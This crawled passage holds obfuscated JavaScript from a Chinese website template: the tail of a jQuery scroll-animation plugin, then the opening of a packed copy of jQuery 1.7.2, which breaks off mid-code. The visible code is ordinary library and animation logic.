{_0x9ff4x3[_0x1a6b[24]](_0x1a6b[0],_0x9ff4x4[_0x1a6b[4]],_0x9ff4x7)};_0x9ff4x5[_0x1a6b[18]](_0x9ff4x6);_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]][_0x1a6b[20]][_0x1a6b[25]](_0x9ff4x6);_0x9ff4x6()})};_0x9ff4x1[_0x1a6b[2]](_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]],{checks:[],timeout:null,checkAll:function(){var _0x9ff4x2=_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]][_0x1a6b[20]][_0x1a6b[27]];if(_0x9ff4x2> 0){while(_0x9ff4x2--){_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]][_0x1a6b[20]][_0x9ff4x2]()}}},run:function(){if(_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]][_0x1a6b[28]]){clearTimeout(_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]][_0x1a6b[28]])};_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]][_0x1a6b[28]]= setTimeout(_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]][_0x1a6b[29]],20)}});_0x9ff4x1[_0x1a6b[26]]([_0x1a6b[30],_0x1a6b[31],_0x1a6b[32],_0x1a6b[33],_0x1a6b[34],_0x1a6b[35],_0x1a6b[36],_0x1a6b[37],_0x1a6b[38],_0x1a6b[39],_0x1a6b[40],_0x1a6b[41],_0x1a6b[42]],function(_0x9ff4x2,_0x9ff4x3){var _0x9ff4x4=_0x9ff4x1[_0x1a6b[1]][_0x9ff4x3];if(_0x9ff4x4){_0x9ff4x1[_0x1a6b[1]][_0x9ff4x3]= function(){var _0x9ff4x2=_0x9ff4x4[_0x1a6b[23]](this,arguments);_0x9ff4x1[_0x1a6b[1]][_0x1a6b[0]][_0x1a6b[43]]();return _0x9ff4x2}}})})(jQuery);var touch=false;function dataAnimate(){$(_0x1a6b[51])[_0x1a6b[26]](function(){var _0x9ff4x11=$(this);var _0x9ff4x12=$(this)[_0x1a6b[34]](_0x1a6b[44]);var _0x9ff4x13=0;if(_0x9ff4x12){_0x9ff4x13= Number(_0x9ff4x12)}else {_0x9ff4x13= 200};if(!_0x9ff4x11[_0x1a6b[46]](_0x1a6b[45])){_0x9ff4x11[_0x1a6b[36]](_0x1a6b[47]);var _0x9ff4x14=_0x9ff4x11[_0x1a6b[34]](_0x1a6b[48]);_0x9ff4x11[_0x1a6b[0]](function(){setTimeout(function(){_0x9ff4x11[_0x1a6b[37]](_0x1a6b[47])[_0x1a6b[36]](_0x9ff4x14+ _0x1a6b[49])},_0x9ff4x13)},{accX:0,accY:-80},_0x1a6b[50])}})}

--- FILE ---
content_type: application/javascript
request_url: http://www.ynlongcai.com/templates/cnmuban/js/jquery-1.7.2.min.js
body_size: 68506
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(6(a,b){6 cy(a){14 f.3S(a)?a:a.1f===9?a.59||a.d1:!1}6 cu(a){17(!cD[a]){18 b=c.23,d=f("<"+a+">").cV(b),e=d.1z("27");d.2K();17(e==="3d"||e===""){ck||(ck=c.1J("cS"),ck.cR=ck.28=ck.32=0),b.2w(ck);17(!cl||!ck.1J)cl=(ck.cQ||ck.cP).3v,cl.cN((f.1q.4f?"<!hd 2G>":"")+"<2G><23>"),cl.h8();d=cl.1J(a),cl.23.2w(d),e=f.1z(d,"27"),b.2Q(ck)}cD[a]=e}14 cD[a]}6 ct(a,b){18 c={};f.1l(cp.4D.1C([],cp.2t(0,b)),6(){c[12]=a});14 c}6 cs(){cq=b}6 cr(){4F(cs,0);14 cq=f.2D()}6 ci(){1S{14 26 a.7n("cG.gR")}1T(b){}}6 ch(){1S{14 26 a.ce}1T(b){}}6 cb(a,c){a.c9&&(c=a.c9(c,a.62));18 d=a.31,e={},g,h,i=d.19,j,k=d[0],l,m,n,o,p;1b(g=1;g<i;g++){17(g===1)1b(h 1h a.4P)1d h=="1t"&&(e[h.1s()]=a.4P[h]);l=k,k=d[g];17(k==="*")k=l;1p 17(l!=="*"&&l!==k){m=l+" "+k,n=e[m]||e["* "+k];17(!n){p=b;1b(o 1h e){j=o.22(" ");17(j[0]===l||j[0]==="*"){p=e[j[1]+" "+k];17(p){o=e[o],o===!0?n=p:p===!0&&(n=o);21}}}}!n&&!p&&f.2i("c8 gr gq "+m.1r(" "," gj ")),n!==!0&&(c=n?n(c):p(o(c)))}}14 c}6 ca(a,c,d){18 e=a.4V,f=a.31,g=a.c0,h,i,j,k;1b(i 1h g)i 1h d&&(c[g[i]]=d[i]);1I(f[0]==="*")f.3z(),h===b&&(h=a.6W||c.75("gc-1g"));17(h)1b(i 1h e)17(e[i]&&e[i].1e(h)){f.3l(i);21}17(f[0]1h d)j=f[0];1p{1b(i 1h d){17(!f[0]||a.4P[i+" "+f[0]]){j=i;21}k||(k=i)}j=j||k}17(j){j!==f[0]&&f.3l(j);14 d[j]}}6 6g(a,b,c,d){17(f.2r(b))f.1l(b,6(b,e){c||bD.1e(a)?d(a,e):6g(a+"["+(1d e=="24"?b:"")+"]",e,c,d)});1p 17(!c&&f.1g(b)==="24")1b(18 e 1h b)6g(a+"["+e+"]",b[e],c,d);1p d(a,b)}6 b$(a,c){18 d,e,g=f.3O.b4||{};1b(d 1h c)c[d]!==b&&((g[d]?a:e||(e={}))[d]=c[d]);e&&f.1u(!0,a,e)}6 bZ(a,c,d,e,f,g){f=f||c.31[0],g=g||{},g[f]=!0;18 h=a[f],i=0,j=h?h.19:0,k=a===bS,l;1b(;i<j&&(k||!l);i++)l=h[i](c,d,e),1d l=="1t"&&(!k||g[l]?l=b:(c.31.3l(l),l=bZ(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=bZ(a,c,d,e,"*",g));14 l}6 bY(a){14 6(b,c){1d b!="1t"&&(c=b,b="*");17(f.1B(c)){18 d=b.1s().22(bO),e=0,g=d.19,h,i,j;1b(;e<g;e++)h=d[e],j=/^\\+/.1e(h),j&&(h=h.5q(1)||"*"),i=a[h]=a[h]||[],i[j?"3l":"1x"](c)}}}6 bB(a,b,c){18 d=b==="28"?a.53:a.7o,e=b==="28"?1:0,g=4;17(d>0){17(c!=="4x")1b(;e<g;e+=2)c||(d-=1K(f.1z(a,"4u"+bx[e]))||0),c==="3k"?d+=1K(f.1z(a,c+bx[e]))||0:d-=1K(f.1z(a,"4x"+bx[e]+"6x"))||0;14 d+"3j"}d=by(a,b);17(d<0||d==1a)d=a.1c[b];17(bt.1e(d))14 d;d=1K(d)||0;17(c)1b(;e<g;e+=2)d+=1K(f.1z(a,"4u"+bx[e]))||0,c!=="4u"&&(d+=1K(f.1z(a,"4x"+bx[e]+"6x"))||0),c==="3k"&&(d+=1K(f.1z(a,c+bx[e]))||0);14 d+"3j"}6 bo(a){18 b=c.1J("1N");bh.2w(b),b.2s=a.6U;14 b.1F}6 bn(a){18 b=(a.1k||"").1s();b==="1W"?bm(a):b!=="1X"&&1d a.1R!="2e"&&f.3T(a.1R("1W"),bm)}6 bm(a){17(a.1g==="3s"||a.1g==="33")a.aM=a.2g}6 bl(a){14 1d a.1R!="2e"?a.1R("*"):1d a.4c!="2e"?a.4c("*"):[]}6 bk(a,b){18 c;b.1f===1&&(b.aG&&b.aG(),b.aE&&b.aE(a),c=b.1k.1s(),c==="24"?b.6U=a.6U:c!=="1W"||a.1g!=="3s"&&a.1g!=="33"?c==="4r"?b.3p=a.fi:c==="1W"||c==="5F"?b.aD=a.aD:c==="1X"&&b.1H!==a.1H&&(b.1H=a.1H):(a.2g&&(b.aM=b.2g=a.2g),b.1Q!==a.1Q&&(b.1Q=a.1Q)),b.3i(f.2O),b.3i("8M"),b.3i("8L"))}6 bj(a,b){17(b.1f===1&&!!f.8J(a)){18 c,d,e,g=f.1v(a),h=f.1v(b,g),i=g.2A;17(i){2q h.2y,h.2A={};1b(c 1h i)1b(d=0,e=i[c].19;d<e;d++)f.1m.29(b,c,i[c][d])}h.1o&&(h.1o=f.1u({},h.1o))}}6 bi(a,b){14 f.1k(a,"2j")?a.1R("2C")[0]||a.2w(a.2b.1J("2C")):a}6 U(a){18 b=V.22("|"),c=a.6s();17(c.1J)1I(b.19)c.1J(b.5M());14 c}6 T(a,b,c){b=b||0;17(f.1B(b))14 f.3T(a,6(a,d){18 e=!!b.1j(a,d,a);14 e===c});17(b.1f)14 f.3T(a,6(a,d){14 a===b===c});17(1d b=="1t"){18 d=f.3T(a,6(a){14 a.1f===1});17(O.1e(b))14 f.1y(b,d,!c);b=f.1y(b,d)}14 f.3T(a,6(a,d){14 f.4i(a,b)>=0===c})}6 S(a){14!a||!a.1i||a.1i.1f===11}6 K(){14!0}6 J(){14!1}6 n(a,b,c){18 d=b+"8F",e=b+"1O",g=b+"4d",h=f.1v(a,d);h&&(c==="1O"||!f.1v(a,e))&&(c==="4d"||!f.1v(a,g))&&4F(6(){!f.1v(a,e)&&!f.1v(a,g)&&(f.3e(a,d,!0),h.8E())},0)}6 m(a){1b(18 b 1h a){17(b==="1o"&&f.5X(a[b]))4l;17(b!=="a4")14!1}14!0}6 l(a,c,d){17(d===b&&a.1f===1){18 e="1o-"+c.1r(k,"-$1").1s();d=a.2a(e);17(1d d=="1t"){1S{d=d==="a3"?!0:d==="6F"?!1:d==="1a"?1a:f.7l(d)?+d:j.1e(d)?f.8C(d):d}1T(g){}f.1o(a,c,d)}1p d=b}14 d}6 h(a){18 b=g[a]={},c,d;a=a.22(/\\s+/);1b(c=0,d=a.19;c<d;c++)b[a[c]]=!0;14 b}18 c=a.3v,d=a.dE,e=a.dA,f=6(){6 J(){17(!e.6a){1S{c.1Z.9Y("1D")}1T(a){4F(J,1);14}e.2B()}}18 e=6(a,b){14 26 e.fn.4o(a,b,h)},f=a.47,g=a.$,h,i=/^(?:[^#<]*(<[\\w\\W]+>)[^>]*$|#([\\w\\-]*)$)/,j=/\\S/,k=/^\\s+/,l=/\\s+$/,m=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>)?$/,n=/^[\\],:{}\\s]*$/,o=/\\\\(?:["\\\\\\/dq]|u[0-9a-fA-F]{4})/g,p=/"[^"\\\\\\n\\r]*"|a3|6F|1a|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?/g,q=/(?:^|:|,)(?:\\s*\\[)+/g,r=/(9P)[ \\/]([\\w.]+)/,s=/(he)(?:.*6O)?[ \\/]([\\w.]+)/,t=/(go) ([\\w.]+)/,u=/(gf)(?:.*? ge:([\\w.]+))?/,v=/-([a-z]|[0-9])/9z,w=/^-7q-/,x=6(a,b){14(b+"").74()},y=d.fU,z,A,B,C=7g.2d.9r,D=7g.2d.fN,E=2X.2d.1x,F=2X.2d.2t,G=67.2d.3q,H=2X.2d.2h,I={};e.fn=e.2d={3L:e,4o:6(a,d,f){18 g,h,j,k;17(!a)14 12;17(a.1f){12.2z=12[0]=a,12.19=1;14 12}17(a==="23"&&!d&&c.23){12.2z=c,12[0]=c.23,12.1Y=a,12.19=1;14 12}17(1d a=="1t"){a.8r(0)!=="<"||a.8r(a.19-1)!==">"||a.19<3?g=i.1M(a):g=[1a,a,1a];17(g&&(g[1]||!d)){17(g[1]){d=d 5d e?d[0]:d,k=d?d.2b||d:c,j=m.1M(a),j?e.5Y(d)?(a=[c.1J(j[1])],e.fn.34.1j(a,d,!0)):a=[k.1J(j[1])]:(j=e.8q([g[1]],[k]),a=(j.8p?e.4h(j.5i):j.5i).2S);14 e.5c(12,a)}h=c.4k(g[2]);17(h&&h.1i){17(h.2U!==g[2])14 f.25(a);12.19=1,12[0]=h}12.2z=c,12.1Y=a;14 12}14!d||d.5b?(d||f).25(a):12.3L(d).25(a)}17(e.1B(a))14 f.2B(a);a.1Y!==b&&(12.1Y=a.1Y,12.2z=a.2z);14 e.3V(a,12)},1Y:"",5b:"1.7.2",19:0,fy:6(){14 12.19},8o:6(){14 F.1j(12,0)},1A:6(a){14 a==1a?12.8o():a<0?12[12.19+a]:12[a]},2H:6(a,b,c){18 d=12.3L();e.2r(a)?E.1C(d,a):e.5c(d,a),d.8n=12,d.2z=12.2z,b==="25"?d.1Y=12.1Y+(12.1Y?" ":"")+c:b&&(d.1Y=12.1Y+"."+b+"("+c+")");14 d},1l:6(a,b){14 e.1l(12,a,b)},2B:6(a){e.8m(),A.29(a);14 12},eq:6(a){a=+a;14 a===-1?12.2t(a):12.2t(a,a+1)},54:6(){14 12.eq(0)},5W:6(){14 12.eq(-1)},2t:6(){14 12.2H(F.1C(12,1n),"2t",F.1j(1n).4v(","))},2L:6(a){14 12.2H(e.2L(12,6(b,c){14 a.1j(b,c,b)}))},4y:6(){14 12.8n||12.3L(1a)},1x:E,4G:[].4G,2N:[].2N},e.fn.4o.2d=e.fn,e.1u=e.fn.1u=6(){18 a,c,d,f,g,h,i=1n[0]||{},j=1,k=1n.19,l=!1;1d i=="5m"&&(l=i,i=1n[1]||{},j=2),1d i!="24"&&!e.1B(i)&&(i={}),k===j&&(i=12,--j);1b(;j<k;j++)17((a=1n[j])!=1a)1b(c 1h a){d=i[c],f=a[c];17(i===f)4l;l&&f&&(e.5Y(f)||(g=e.2r(f)))?(g?(g=!1,h=d&&e.2r(d)?d:[]):h=d&&e.5Y(d)?d:{},i[c]=e.1u(l,h,f)):f!==b&&(i[c]=f)}14 i},e.1u({fp:6(b){a.$===e&&(a.$=g),b&&a.47===e&&(a.47=f);14 e},6a:!1,7f:1,fm:6(a){a?e.7f++:e.2B(!0)},2B:6(a){17(a===!0&&!--e.7f||a!==!0&&!e.6a){17(!c.23)14 4F(e.2B,1);e.6a=!0;17(a!==!0&&--e.7f>0)14;A.50(c,[e]),e.fn.2l&&e(c).2l("2B").36("2B")}},8m:6(){17(!A){A=e.46("3I 48");17(c.3h==="2P")14 4F(e.2B,1);17(c.3K)c.3K("9g",B,!1),a.3K("5K",e.2B,!1);1p 17(c.3w){c.3w("4Z",B),a.3w("6i",e.2B);18 b=!1;1S{b=a.fk==1a}1T(d){}c.1Z.9Y&&b&&J()}}},1B:6(a){14 e.1g(a)==="6"},2r:2X.2r||6(a){14 e.1g(a)==="9f"},3S:6(a){14 a!=1a&&a==a.9b},7l:6(a){14!8g(1K(a))&&f0(a)},1g:6(a){14 a==1a?67(a):I[C.1j(a)]||"24"},5Y:6(a){17(!a||e.1g(a)!=="24"||a.1f||e.3S(a))14!1;1S{17(a.3L&&!D.1j(a,"3L")&&!D.1j(a.3L.2d,"eZ"))14!1}1T(c){14!1}18 d;1b(d 1h a);14 d===b||D.1j(a,d)},5X:6(a){1b(18 b 1h a)14!1;14!0},2i:6(a){8e 26 8d(a)},8C:6(b){17(1d b!="1t"||!b)14 1a;b=e.3q(b);17(a.6u&&a.6u.cW)14 a.6u.cW(b);17(n.1e(b.1r(o,"@").1r(p,"]").1r(q,"")))14(26 cO("14 "+b))();e.2i("cM 6u: "+b)},cc:6(c){17(1d c!="1t"||!c)14 1a;18 d,f;1S{a.c4?(f=26 c4,d=f.dU(c,"1H/3y")):(d=26 7n("cG.dT"),d.3f="6F",d.dI(c))}1T(g){d=b}(!d||!d.1Z||d.1R("aY").19)&&e.2i("cM dy: "+c);14 d},87:6(){},86:6(b){b&&j.1e(b)&&(a.ds||6(b){a.gU.1j(a,b)})(b)},3U:6(a){14 a.1r(w,"7q-").1r(v,x)},1k:6(a,b){14 a.1k&&a.1k.74()===b.74()},1l:6(a,c,d){18 f,g=0,h=a.19,i=h===b||e.1B(a);17(d){17(i){1b(f 1h a)17(c.1C(a[f],d)===!1)21}1p 1b(;g<h;)17(c.1C(a[g++],d)===!1)21}1p 17(i){1b(f 1h a)17(c.1j(a[f],f,a[f])===!1)21}1p 1b(;g<h;)17(c.1j(a[g],g,a[g++])===!1)21;14 a},3q:G?6(a){14 a==1a?"":G.1j(a)}:6(a){14 a==1a?"":(a+"").1r(k,"").1r(l,"")},3V:6(a,b){18 c=b||[];17(a!=1a){18 d=e.1g(a);a.19==1a||d==="1t"||d==="6"||d==="gT"||e.3S(a)?E.1j(c,a):e.5c(c,a)}14 c},4i:6(a,b,c){18 d;17(b){17(H)14 H.1j(b,a,c);d=b.19,c=c?c<0?3C.5v(0,d+c):c:0;1b(;c<d;c++)17(c 1h b&&b[c]===a)14 c}14-1},5c:6(a,c){18 d=a.19,e=0;17(1d c.19=="30")1b(18 f=c.19;e<f;e++)a[d++]=c[e];1p 1I(c[e]!==b)a[d++]=c[e++];a.19=d;14 a},3T:6(a,b,c){18 d=[],e;c=!!c;1b(18 f=0,g=a.19;f<g;f++)e=!!b(a[f],f),c!==e&&d.1x(a[f]);14 d},2L:6(a,c,d){18 f,g,h=[],i=0,j=a.19,k=a 5d e||j!==b&&1d j=="30"&&(j>0&&a[0]&&a[j-1]||j===0||e.2r(a));17(k)1b(;i<j;i++)f=c(a[i],i,d),f!=1a&&(h[h.19]=f);1p 1b(g 1h a)f=c(a[g],g,d),f!=1a&&(h[h.19]=f);14 h.4D.1C([],h)},1L:1,gN:6(a,c){17(1d c=="1t"){18 d=a[c];c=a,a=d}17(!e.1B(a))14 b;18 f=F.1j(1n,2),g=6(){14 a.1C(c,f.4D(F.1j(1n)))};g.1L=a.1L=a.1L||g.1L||e.1L++;14 g},3b:6(a,c,d,f,g,h,i){18 j,k=d==1a,l=0,m=a.19;17(d&&1d d=="24"){1b(l 1h d)e.3b(a,c,l,d[l],1,h,f);g=1}1p 17(f!==b){j=i===b&&e.1B(f),k&&(j?(j=c,c=6(a,b,c){14 j.1j(e(a),c)}):(c.1j(a,f),c=1a));17(c)1b(;l<m;l++)c(a[l],d,j?f.1j(a[l],l,c(a[l],d)):f,i);g=1}14 g?a:k?c.1j(a):m?c(a[0],d):h},2D:6(){14(26 7Z).ai()},ah:6(a){a=a.1s();18 b=r.1M(a)||s.1M(a)||t.1M(a)||a.2h("fK")<0&&u.1M(a)||[];14{3X:b[1]||"",6O:b[2]||"0"}},7W:6(){6 a(b,c){14 26 a.fn.4o(b,c)}e.1u(!0,a,12),a.fB=12,a.fn=a.2d=12(),a.fn.3L=a,a.7W=12.7W,a.fn.4o=6(d,f){f&&f 5d e&&!(f 5d a)&&(f=a(f));14 e.fn.4o.1j(12,d,f,b)},a.fn.4o.2d=a.fn;18 b=a(c);14 a},3X:{}}),e.1l("fz fw 67 cO 2X 7Z 3Y 7g".22(" "),6(a,b){I["[24 "+b+"]"]=b.1s()}),z=e.ah(y),z.3X&&(e.3X[z.3X]=!0,e.3X.6O=z.6O),e.3X.9P&&(e.3X.fv=!0),j.1e(" ")&&(k=/^[\\s\\a9]+/,l=/[\\s\\a9]+$/),h=e(c),c.3K?B=6(){c.5N("9g",B,!1),e.2B()}:c.3w&&(B=6(){c.3h==="2P"&&(c.7U("4Z",B),e.2B())});14 e}(),g={};f.46=6(a){a=a?g[a]||h(a):{};18 c=[],d=[],e,i,j,k,l,m,n=6(b){18 d,e,g,h,i;1b(d=0,e=b.19;d<e;d++)g=b[d],h=f.1g(g),h==="9f"?n(g):h==="6"&&(!a.4R||!p.7d(g))&&c.1x(g)},o=6(b,f){f=f||[],e=!a.48||[b,f],i=!0,j=!0,m=k||0,k=0,l=c.19;1b(;c&&m<l;m++)17(c[m].1C(b,f)===!1&&a.fl){e=!0;21}j=!1,c&&(a.3I?e===!0?p.5Q():c=[]:d&&d.19&&(e=d.3z(),p.50(e[0],e[1])))},p={29:6(){17(c){18 a=c.19;n(1n),j?l=c.19:e&&e!==!0&&(k=a,o(e[0],e[1]))}14 12},2K:6(){17(c){18 b=1n,d=0,e=b.19;1b(;d<e;d++)1b(18 f=0;f<c.19;f++)17(b[d]===c[f]){j&&f<=l&&(l--,f<=m&&m--),c.2N(f--,1);17(a.4R)21}}14 12},7d:6(a){17(c){18 b=0,d=c.19;1b(;b<d;b++)17(a===c[b])14!0}14!1},5R:6(){c=[];14 12},5Q:6(){c=d=e=b;14 12},2W:6(){14!c},7T:6(){d=b,(!e||e===!0)&&p.5Q();14 12},fa:6(){14!d},50:6(b,c){d&&(j?a.3I||d.1x([b,c]):(!a.3I||!e)&&o(b,c));14 12},8E:6(){p.50(12,1n);14 12},7R:6(){14!!i}};14 p};18 i=[].2t;f.1u({5V:6(a){18 b=f.46("3I 48"),c=f.46("3I 48"),d=f.46("48"),e="f1",g={7P:b,7p:c,7O:d},h={4C:b.29,4M:c.29,69:d.29,61:6(){14 e},9K:b.7R,eV:c.7R,6d:6(a,b,c){i.4C(a).4M(b).69(c);14 12},9F:6(){i.4C.1C(i,1n).4M.1C(i,1n);14 12},eu:6(a,b,c){14 f.5V(6(d){f.1l({4C:[a,"7P"],4M:[b,"7p"],69:[c,"7O"]},6(a,b){18 c=b[0],e=b[1],g;f.1B(c)?i[a](6(){g=c.1C(12,1n),g&&f.1B(g.2I)?g.2I().6d(d.7P,d.7p,d.7O):d[e+"6h"](12===i?d:12,[g])}):i[a](d[e])})}).2I()},2I:6(a){17(a==1a)a=h;1p 1b(18 b 1h h)a[b]=h[b];14 a}},i=h.2I({}),j;1b(j 1h g)i[j]=g[j].8E,i[j+"6h"]=g[j].50;i.4C(6(){e="et"},c.5Q,d.7T).4M(6(){e="er"},b.5Q,d.7T),a&&a.1j(i,i);14 i},eo:6(a){6 m(a){14 6(b){e[a]=1n.19>1?i.1j(1n,0):b,j.e4(k,e)}}6 l(a){14 6(c){b[a]=1n.19>1?i.1j(1n,0):c,--g||j.5k(j,b)}}18 b=i.1j(1n,0),c=0,d=b.19,e=2X(d),g=d,h=d,j=d<=1&&a&&f.1B(a.2I)?a:f.5V(),k=j.2I();17(d>1){1b(;c<d;c++)b[c]&&b[c].2I&&f.1B(b[c].2I)?b[c].2I().6d(l(c),j.7p,m(c)):--g;g||j.5k(j,b)}1p j!==a&&j.5k(j,d?[a]:[]);14 k}}),f.1q=6(){18 b,d,e,g,h,i,j,k,l,m,n,o,p=c.1J("1N"),q=c.1Z;p.3g("1U","t"),p.2s="   <7M/><2j></2j><a 2J=\'/a\' 1c=\'1P:6q;6r:1D;2c:.55;\'>a</a><1W 1g=\'3s\'/>",d=p.1R("*"),e=p.1R("a")[0];17(!d||!d.19||!e)14{};g=c.1J("3a"),h=g.2w(c.1J("4r")),i=p.1R("1W")[0],b={7L:p.1F.1f===3,2C:!p.1R("2C").19,9u:!!p.1R("7M").19,1c:/1P/.1e(e.2a("1c")),9s:e.2a("2J")==="/a",2c:/^0.55/.1e(e.1c.2c),5r:!!e.1c.5r,9l:i.1Q==="2F",9k:h.3p,9j:p.1U!=="t",6B:!!c.1J("4O").6B,7J:c.1J("6D").4Q(!0).6U!=="<:6D></:6D>",9e:!0,9c:!0,d3:!1,5y:!0,7H:!0,7G:!1,7F:!1,7E:!0,7D:!0},f.4f=b.4f=c.eY==="eU",i.2g=!0,b.aR=i.4Q(!0).2g,g.2W=!0,b.aH=!h.2W;1S{2q p.1e}1T(r){b.5y=!1}!p.3K&&p.3w&&p.av&&(p.3w("as",6(){b.7H=!1}),p.4Q(!0).av("as")),i=c.1J("1W"),i.1Q="t",i.3g("1g","33"),b.ae=i.1Q==="t",i.3g("2g","2g"),i.3g("2T","t"),p.2w(i),j=c.6s(),j.2w(p.6S),b.7z=j.4Q(!0).4Q(!0).6S.2g,b.a8=i.2g,j.2Q(i),j.2w(p);17(p.3w)1b(n 1h{44:1,4H:1,6X:1})m="2F"+n,o=m 1h p,o||(p.3g(m,"14;"),o=1d p[m]=="6"),b[n+"eX"]=o;j.2Q(p),j=g=h=p=i=1a,f(6(){18 d,e,g,h,i,j,l,m,n,q,r,s,t,u=c.1R("23")[0];!u||(m=1,t="4u:0;3k:0;4x:",r="2x:7w;1P:0;1D:0;28:6q;32:6q;",s=t+"0;9N:2E;",n="1c=\'"+r+t+"9G dH #dz;",q="<1N "+n+"27:58;\'><1N 1c=\'"+t+"0;27:58;2V:2E;\'></1N></1N>"+"<2j "+n+"\' d0=\'0\' aQ=\'0\'>"+"<3W><3u></3u></3W></2j>",d=c.1J("1N"),d.1c.7b=s+"28:0;32:0;2x:7c;1P:0;3k-1P:"+m+"3j",u.3t(d,u.1F),p=c.1J("1N"),d.2w(p),p.2s="<2j><3W><3u 1c=\'"+t+"0;27:3d\'></3u><3u>t</3u></3W></2j>",k=p.1R("3u"),o=k[0].7o===0,k[0].1c.27="",k[1].1c.27="3d",b.9X=o&&k[0].7o===0,a.3N&&(p.2s="",l=c.1J("1N"),l.1c.28="0",l.1c.5f="0",p.1c.28="eS",p.2w(l),b.7E=(9R((a.3N(l,1a)||{5f:0}).5f,10)||0)===0),1d p.1c.4n!="2e"&&(p.2s="",p.1c.28=p.1c.4u="6q",p.1c.4x=0,p.1c.2V="2E",p.1c.27="63",p.1c.4n=1,b.7G=p.53===3,p.1c.27="58",p.1c.2V="8x",p.2s="<1N 1c=\'28:9G;\'></1N>",b.7F=p.53!==3),p.1c.7b=r+s,p.2s=q,e=p.1F,g=e.1F,i=e.2Y.1F.1F,j={ag:g.35!==5,9M:i.35===5},g.1c.2x="7m",g.1c.1P="fs",j.8u=g.35===20||g.35===15,g.1c.2x=g.1c.1P="",e.1c.2V="2E",e.1c.2x="37",j.9y=g.35===-5,j.9E=u.35!==m,a.3N&&(p.1c.5g="1%",b.7D=(a.3N(p,1a)||{5g:0}).5g!=="1%"),1d d.1c.4n!="2e"&&(d.1c.4n=1),u.2Q(d),l=p=d=1a,f.1u(b,j))});14 b}();18 j=/^(?:\\{.*\\}|\\[.*\\])$/,k=/([A-Z])/g;f.1u({3r:{},a1:0,2O:"47"+(f.fn.5b+3C.aa()).1r(/\\D/g,""),7r:{7s:!0,24:"fG:hf-hP-dn-dt-dF",dK:!0},8J:6(a){a=a.1f?f.3r[a[f.2O]]:a[f.2O];14!!a&&!m(a)},1o:6(a,c,d,e){17(!!f.5T(a)){18 g,h,i,j=f.2O,k=1d c=="1t",l=a.1f,m=l?f.3r:a,n=l?a[j]:a[j]&&j,o=c==="2A";17((!n||!m[n]||!o&&!e&&!m[n].1o)&&k&&d===b)14;n||(l?a[j]=n=++f.a1:n=j),m[n]||(m[n]={},l||(m[n].a4=f.87));17(1d c=="24"||1d c=="6")e?m[n]=f.1u(m[n],c):m[n].1o=f.1u(m[n].1o,c);g=h=m[n],e||(h.1o||(h.1o={}),h=h.1o),d!==b&&(h[f.3U(c)]=d);17(o&&!h[c])14 g.2A;k?(i=h[c],i==1a&&(i=h[f.3U(c)])):i=h;14 i}},3e:6(a,b,c){17(!!f.5T(a)){18 d,e,g,h=f.2O,i=a.1f,j=i?f.3r:a,k=i?a[h]:h;17(!j[k])14;17(b){d=c?j[k]:j[k].1o;17(d){f.2r(b)||(b 1h d?b=[b]:(b=f.3U(b),b 1h d?b=[b]:b=b.22(" ")));1b(e=0,g=b.19;e<g;e++)2q d[b[e]];17(!(c?m:f.5X)(d))14}}17(!c){2q j[k].1o;17(!m(j[k]))14}f.1q.5y||!j.aZ?2q j[k]:j[k]=1a,i&&(f.1q.5y?2q a[h]:a.3i?a.3i(h):a[h]=1a)}},1v:6(a,b,c){14 f.1o(a,b,c,!0)},5T:6(a){17(a.1k){18 b=f.7r[a.1k.1s()];17(b)14 b!==!0&&a.2a("dY")===b}14!0}}),f.fn.1u({1o:6(a,c){18 d,e,g,h,i,j=12[0],k=0,m=1a;17(a===b){17(12.19){m=f.1o(j);17(j.1f===1&&!f.1v(j,"c1")){g=j.7t;1b(i=g.19;k<i;k++)h=g[k].2T,h.2h("1o-")===0&&(h=f.3U(h.fD(5)),l(j,h,m[h]));f.1v(j,"c1",!0)}}14 m}17(1d a=="24")14 12.1l(6(){f.1o(12,a)});d=a.22(".",2),d[1]=d[1]?"."+d[1]:"",e=d[1]+"!";14 f.3b(12,6(c){17(c===b){m=12.78("d2"+e,[d[0]]),m===b&&j&&(m=f.1o(j,a),m=l(j,a,m));14 m===b&&d[1]?12.1o(d[0]):m}d[1]=c,12.1l(6(){18 b=f(12);b.78("d7"+e,d),f.1o(12,a,c),b.78("9h"+e,d)})},1a,c,1n.19>1,1a,!1)},3e:6(a){14 12.1l(6(){f.3e(12,a)})}}),f.1u({9n:6(a,b){a&&(b=(b||"fx")+"4d",f.1v(a,b,(f.1v(a,b)||0)+1))},7u:6(a,b,c){a!==!0&&(c=b,b=a,a=!1);17(b){c=c||"fx";18 d=c+"4d",e=a?0:(f.1v(b,d)||1)-1;e?f.1v(b,d,e):(f.3e(b,d,!0),n(b,c,"4d"))}},1O:6(a,b,c){18 d;17(a){b=(b||"fx")+"1O",d=f.1v(a,b),c&&(!d||f.2r(c)?d=f.1v(a,b,f.3V(c)):d.1x(c));14 d||[]}},4s:6(a,b){b=b||"fx";18 c=f.1O(a,b),d=c.3z(),e={};d==="7v"&&(d=c.3z()),d&&(b==="fx"&&c.3l("7v"),f.1v(a,b+".73",e),d.1j(a,6(){f.4s(a,b)},e)),c.19||(f.3e(a,b+"1O "+b+".73",!0),n(a,b,"1O"))}}),f.fn.1u({1O:6(a,c){18 d=2;1d a!="1t"&&(c=a,a="fx",d--);17(1n.19<d)14 f.1O(12[0],a);14 c===b?12:12.1l(6(){18 b=f.1O(12,a,c);a==="fx"&&b[0]!=="7v"&&f.4s(12,a)})},4s:6(a){14 12.1l(6(){f.4s(12,a)})},dV:6(a,b){a=f.fx?f.fx.5O[a]||a:a,b=b||"fx";14 12.1O(b,6(b,c){18 